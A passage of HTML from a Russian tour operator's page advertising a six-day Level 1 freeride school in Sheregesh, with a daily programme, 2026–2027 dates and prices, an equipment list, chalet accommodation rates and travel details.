<p>Будем раскатываться в хорошей компании, радоваться снегу, уделять особое внимание технике катания и заряжаться эмоциями на всю зиму.&nbsp;Участники смогут&nbsp;исправить закатанные ошибки, сделать первые шаги во фрирайде или покатать сложные линии, почувствовать себя увереннее на склоне&nbsp;и просто насладиться хорошим снегом.&nbsp;И все это под руководством опытных гидов-инструкторов! Также проводятся школы&nbsp;фрирайда <a href="/programms/shkola-frirajda-v-sheregeshe-uroven-2.html">Уровень 2</a>&nbsp;и <a href="/programms/shkola-frirajda-v-sheregeshe.html">Уровень 3</a> для продолжающих и экспертов.</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Катание по всем видам подготовленных трасс (горные лыжи и сноуборд), без опыта во фрирайде</div>
						<div class="programm-special">Специальное предложение</div>
			<p>Фрирайд кемп с проживанием 95000 руб.</p>					</div>
		<div class="programm-info-item _third">
			<div class="programm-price">от 50 000 руб.</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">16 - 21 февраля</div>
						<div class="fonts_text4">6 дней / 5 ночей</div>			<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#dates" class="programm-other_dates" data-tabs-pseudo-tab="tab-dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a>						<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="15634" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
			<iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2403.9541063852867!2d87.9263539155481!3d52.94924881208148!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x42d1c18fef274533%3A0x31b73219780aec29!2sGora%20Zelenaya!5e0!3m2!1sen!2sru!4v1620580309331!5m2!1sen!2sru" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/73_1619695565.jpg" alt="Кукушкина Антонина"></div>
								<a href="#" class="_bio" data-bio-a="73"><img src="/img/tour/note-ico.svg" class="ico-note" alt=""/>Биография</a>
							</div>
			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Кукушкина Антонина</h2>
																<div>
					Мобильный: 
					<strong>+7 925 000-40-50</strong>					<a class="watsapp" target="_blank" href="https://wa.me/79250004050"></a>					<a class="telegram" target="_blank" href="https://t.me/+79250004050"></a>				</div>
								<div>E-mail: <a href="mailto:a.kukushkina@alpindustria.ru">a.kukushkina@alpindustria.ru</a></div>								<a href="#" data-add-question="73" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План путешествия</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/509_1_1567596287.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text"><p>Первый день школы фрирайда. Встреча на горе с инструктором в 10.00. Первый спуск, формирование групп. После обеда раскатка в группах. Отработка упражнений.</p>

<p>12.00 - 13.00 перерыв на обед<br />
13.00 - 15.00 продолжение программы</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/509_2_1567596287.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text"><p>Второй день школы фрирайда по программе. Ознакомительный курс по лавинному снаряжению (2 часа). Практика на склоне, упражнения на трассах, исправление закатанных ошибок.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/509_3_1567596287.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text"><p>Третий день школы фрирайда по программе. Отрабатывание техники катания вне трасс, первые шаги во фрирайде.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/509_4_1567596288.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text"><p>Запаснои? день на непогоду. Отдых. Лекция о безопасности в горах и прогрессе во фрираи?де.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/509_5_1567596288.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text"><p>Четвертый день школы фрирайда по программе. Видеосъемки проездов и разбор ошибок. Учебная видеосъемка проводится инструктором 1-2 раза в течение школы на мобильную или экшн камеру.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/509_6_1567596288.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text"><p>Пятый день школы фрирайда. Заключительный. Отработка навыков катания вне трасс. В случае хорошей погоды организуется выезд на снегоходах на Поклонный Крест на горе Курган (1560 м). Снегоходы оплачиваются дополнительно. Спуск вне трасс. Вечером заключительная встреча всей школы, вручение сертификатов.</p>

<p>На следующий день выезд из отеля. Трансфер в Новокузнецк или Новосибирск.</p></div>
		</div>		<div class="t-a-c">
						<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Статьи по теме</div>
<div class="clearfix">
		<a class="other_articles _lessons" href="/news/shkola-gornyh-lyzh-i-snouborda-dlya-vzroslyh-i-detej-v-sheregeshe-2021-22.html">
		<div class="_image" style="background-image: url(/i/news/470_1626780901.jpg);">
			<div class="_bg"></div>
			<span class="_name">Школа горных лыж и сноуборда для взрослых и детей в Шерегеше 2021/22</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/sheregesh-2020-21-shkola-frirajda-testy-lyzh-kurs-lavinnoj-bezopasnosti.html">
		<div class="_image" style="background-image: url(/i/news/421_1602767701.jpg);">
			<div class="_bg"></div>
			<span class="_name">Шерегеш 2020/21. Школа фрирайда, тесты лыж, курс лавинной безопасности</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/sheregesh-2019-shkola-frirajda-back-to-school-otkrytie-sezona.html">
		<div class="_image" style="background-image: url(/i/news/355_1575457185.jpg);">
			<div class="_bg"></div>
			<span class="_name">Шерегеш 2019. Школа фрирайда BACK TO SCHOOL. Открытие сезона</span>
			<span class="_date"></span>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Фотоотчеты по программе</div>
<div class="gallery__main">
		<a href="/gallery/odin-den-ski-tura-v-sheregeshe.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/533_1607513669.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Один день ски-тура в Шерегеше<br/>(12 фото)</div>
		</div>
	</a>
		<a href="/gallery/sheregesh-2020-shkola-frirajda-back-to-school.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/531_1607161241.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Шерегеш 2020. Школа фрирайда «Back to school»<br/>(60 фото)</div>
		</div>
	</a>
		<a href="/gallery/shkola-frirajda-v-sheregeshe-2019.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/532_1607513240.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Школа фрирайда в Шерегеше 2019<br/>(103 фото)</div>
		</div>
	</a>
		<a href="/gallery/shkola-frirajda-v-sheregeshe-2018.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/481_1544435630.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Школа фрирайда в Шерегеше 2018<br/>(61 фото)</div>
		</div>
	</a>
		<a href="/gallery/sheregesh-otrytie-sezona-2017-18.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/429_1511798949.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Шерегеш. Отрытие сезона 2017-18<br/>(201 фото)</div>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:15rem;">Другие программы по этому направлению</div>
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Шерегеш</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/detskaya-gornolyzhnaya-shkola-v-sheregeshe.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Детская горнолыжная и сноубордическая школа в Шерегеше</a>
				<span>
Детский спортивно-оздоровительные выезд горнолыжной школы в Шерегеш.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Горные лыжи и сноуборд, Детский отдых			</div>
		</div>
		<a href="/programms/detskaya-gornolyzhnaya-shkola-v-sheregeshe.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/15_1626008705.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 32 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="15">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>19 - 23 января</span>
				<div class="calendar__blocks-dates"><a href="/programms/detskaya-gornolyzhnaya-shkola-v-sheregeshe.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/detskaya-gornolyzhnaya-shkola-v-sheregeshe.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Шерегеш</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/ski-tur-v-sheregeshe-odin-den.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Ски-тур в Шерегеше. Один день</a>
				<span>
Прогулки на ски-туре в окрестностях курорта Шерегеш!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Ски-тур / Бэккантри, Школа ски-тура			</div>
		</div>
		<a href="/programms/ski-tur-v-sheregeshe-odin-den.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/45_1605384057.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 10 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="45">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>1 ноября 2025 -<br>31 марта 2026</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/ski-tur-v-sheregeshe-odin-den.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Уже едут</div>
				<div class="tables_table-cells prices__table-cells">Осталось мест</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 16.02 По 21.02</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="15634" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 23.02 По 28.02</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="15701" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 02.03 По 07.03</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="15827" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 09.03 По 14.03</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16453" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 23.11 По 28.11</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17036" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 30.11 По 05.12</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17056" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 07.12 По 12.12</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17072" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 14.12 По 19.12</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17095" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 21.12 По 26.12</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17121" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
		<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2027 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Уже едут</div>
				<div class="tables_table-cells prices__table-cells">Осталось мест</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 04.01 По 09.01</div>
				<div class="tables_table-cells prices__table-cell">6 дней / 5 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 50 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>18</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="17202" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/gornye-lyji/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Горные лыжи</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/gornye-lyzhi/lyzhi-dlya-frirajda/">Горные лыжи для фрирайда</a>&nbsp;(длина лыж&nbsp;в диапазоне рост человека от -5 см до +15 см, ширина лыж в &laquo;талии&raquo;&nbsp;от 95 мм до 130 мм)</li>
	<li>Сноуборд&nbsp;(направленный, привычной длины, не твинтип)</li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/krepleniya-gornolyjnye/">Горнолыжные крепления</a></li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/botinki-gornolyjnye-1/">Горнолыжные ботинки</a>&nbsp;(или сноубордические)</li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/palki-gornolyjnye/">Палки</a></li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/shlemy-gornolyjnye/">Шлем</a></li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/gornolyzhnye-maski/">Маска</a>&nbsp;(2 шт, для хорошей и плохой погоды)</li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/zaschita-gornolyjnaya/">Защита</a></li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/lavinnoe-snaryajenie-2/">Лавинное снаряжение</a>&nbsp;(датчик, лопата, щуп)</li>
</ul>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/odejda/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Одежда</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/membrannye-kurtki/">Мембранная куртка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/membrannye-bryuki/">Мембранные брюки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/flisovye-kurtki/">Флисовая куртка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/flisovye-bryuki/">Флисовые брюки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/uteplennye-kurtki-puhovki/">Утепленная куртка: пуховка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/termobele/">Термобелье</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/">Варежки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/">Перчатки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/gornolyzhnye-noski/">Носки</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/shapki/">Шапка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/balaklavy/">Балаклава</a></li>
</ul>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Бивак</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/kosmetika-dlya-puteshestvij/">Крем солнцезащитный</a>&nbsp;50</li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/rukzaki-dlya-kataniya/">Рюкзак для катания</a>&nbsp;(35-40 литров с креплениями для лыж и&nbsp;сноуборда)</li>
	<li><a href="https://alpindustria.ru/catalog/gornye-lyji/rukzaki-dlya-kataniya/lavinnye-ryukzaki/">Лавинный рюкзак</a>&nbsp;(по желанию)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termosy/">Термос</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/fonari-2/">Фонарь</a>&nbsp;(запасные батарейки)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/aksessuary-i-zapchasti-k-turisticheskomu-snaryazhe/aptechki/">Аптечка</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/chasy-i-pribory/">Часы</a></li>
</ul>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
<div class="equipment_video"><iframe width="560" height="315" src="https://www.youtube.com/embed/5OSossVT81s" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">Нить маршрута</div>
			Новокузнецк — Шерегеш — Новокузнецк (163 км)<br />
Кемерово — Шерегеш — Кемерово (374 км)<br />
Новосибирск — Шерегеш — Новосибирск (524 км)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			Работа гида/инструктора (5 дней)<br />
Учебная видеосъемка (проводится 1-2 раза инструктором)<br />
Практический курс «Спасение пострадавшего в лавине» (2 часа)<br />
1-2 лекции по программе		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			Авиаперелет (от 27000?)<br />
Трансферы из/в аэропорт (3000?)<br />
Ски-пасс на подъемники (12000?)<br />
Страховка по фрирайду (2000?)<br />
Аренда снаряжения (горные лыжи, сноуборд, лавинное снаряжение)<br />
Заброски на снегоходе (10000?/день)<br />
Дополнительный день фрирайда с нашим гидом (8000?/чел)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Дополнительная информация</div>
			Быстрее и удобнее добираться через Новокузнецк. Прибытие утром в воскресенье. Трансфер бронируется самостоятельно через наших партнеров. Не нужно для этого подстраиваться под других участников кемпа. Это групповой трансфер с попутчиками с вашего рейса! Стоимость 2000-2500 руб/чел. в одну сторону. Вылет обратно через неделю в воскресенье в любое удобное время. Трансфер также будет необходимо забронировать самостоятельно.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Проживание/отели</div>
			Предлагаем совместное проживание с участниками школы в шале. Гостевой комплекс расположился среди хвойного леса у подножья гор Зелёная и Мустаг в пешей доступности от подъемника GeshFly. Одно шале комфортно вмещает до 4-6 гостей. Все дома с дизайнерским ремонтом и панорамными окнами высотой 8 метров. В каждом доме две изолированные спальни и просторная гостиная с большим раскладным диваном (3 метра). В комнатах и гостиной плазменные телевизоры SMART. У каждого дома большие террасы с мангальными зонами (мангал, казан, дрова). На всей территории скоростной Wi-Fi. Кухня оборудована всей техникой (холодильник, микроволновая печь, посудомоечная машина и зерновая кофемашина, варочная панель, чайник, вся посуда до мелочей, бокалы для всех видов напитков). Есть большая обеденная зона из керамогранита. Дополнительно банный комплекс из горячих чанов на дровах премиум класса (гидромассаж, хромотерапия).<br />
<br />
Стоимость размещения в период с 24 ноября по 29 декабря 2024:<br />
<br />
2-местный twin (7 ночей) 42 000?/чел<br />
1-местный single (7 ночей) 77 000?/чел<br />
Семейный double (7 ночей) 84 000?/номер<br />
Дополнительное место couch (7 ночей) 35 000?/чел<br />
<br />
Стоимость размещения в период с 2 по 8 января 2025:<br />
<br />
2-местный twin (6 ночей) 60 000?/чел<br />
1-местный single (6 ночей) 108 000?/чел<br />
Семейный double (6 ночей) 120 000?/номер<br />
Дополнительное место couch (6 ночей) 42 000?/чел<br />
<br />
Также можно проживать отдельно в одном из отелей горнолыжного курорта Шерегеш. Из гостиниц рекомендуем Альпен Клаб, Тирольский, Спортотель 2, Елена, Ольга, Кедровая, Malca, Фристайл 1, Три Совы, Губернская, Горный, Сильвер хостел. Обзор гостиниц на портале GESH.RU Запросить доступность номеров, стоимость и забронировать проживание можно через менеджера программы.<br />
<br />
Можно самостоятельно снять квартиру в поселке Шерегеш через Авито, но тогда добираться до курорта на такси. Или апартаменты Wow.Aparts с бесплатным трансфером до горнолыжного курорта «Шерегеш».		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Программа тура</div>
			4-часовые курсы проходят каждый день с 10:00 до 15:00:<br />
<br />
10.00 - 12.00 занятия с инструктором по программе<br />
12.00 - 13.00 обед<br />
13.00 - 15.00 занятия с инструктором по программе<br />
17.00 видео разборы, лекции, свободное время		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Питание</div>
			В шале готовим самостоятельно или заказываем доставку готовой еды. Если кто-то живет в отеле на горе, то обычно там включены завтраки. На гору берем перекус или обедаем в кафе. Ужины в кафе и ресторанах на горе. Рекомендуем ужины в юрте рядом с отелем. Средний чек 1500 руб. Отдохнуть и погреться у камина, а также перекусить и попить горячий чай можно в баре наших друзей «Горный Патруль».		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Прокат</div>
			На территории курорта много прокатных пунктов горнолыжного снаряжения (лыжи, сноуборды). Рекомендуем прокат «Приют райдера» на секторе А или прокат снаряжения на секторе Е, если занятия будут проводиться именно там.<br />
<br />
Проката лавинного снаряжения в Шерегеше нет, поэтому рекомендуется приобрести его заранее. Если у вас начинающая группа 1 уровня, то мы бесплатно предоставим лавинное снаряжение на 1 день занятий. Для продолжающих и экспертных групп уровней 2 и 3 необходимо привезти свое личное лавинное снаряжение для занятий.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Страхование</div>
